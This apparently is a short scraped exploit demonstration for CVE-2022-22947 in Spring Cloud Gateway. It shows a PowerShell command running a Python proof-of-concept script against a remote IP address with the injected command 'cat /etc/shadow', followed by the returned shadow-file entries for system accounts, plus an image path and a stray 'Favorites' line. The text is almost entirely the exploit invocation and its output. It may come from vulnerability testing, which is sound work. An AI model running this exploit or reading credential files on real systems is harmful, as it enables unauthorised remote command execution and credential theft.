 PS D:\Python3\qc> python .\CVE-2022-22947.py http://123.58.236.76:30777/ "cat /etc/shadow"
root:*:18758:0:99999:7:::
daemon:*:18758:0:99999:7:::
bin:*:18758:0:99999:7:::
sys:*:18758:0:99999:7:::
sync:*:18758:0:99999:7:::
games:*:18758:0:99999:7:::
man:*:18758:0:99999:7:::
lp:*:18758:0:99999:7:::
mail:*:18758:0:99999:7:::
news:*:18758:0:99999:7:::
uucp:*:18758:0:99999:7:::
proxy:*:18758:0:99999:7:::
www-data:*:18758:0:99999:7:::
backup:*:18758:0:99999:7:::
list:*:18758:0:99999:7:::
Favorites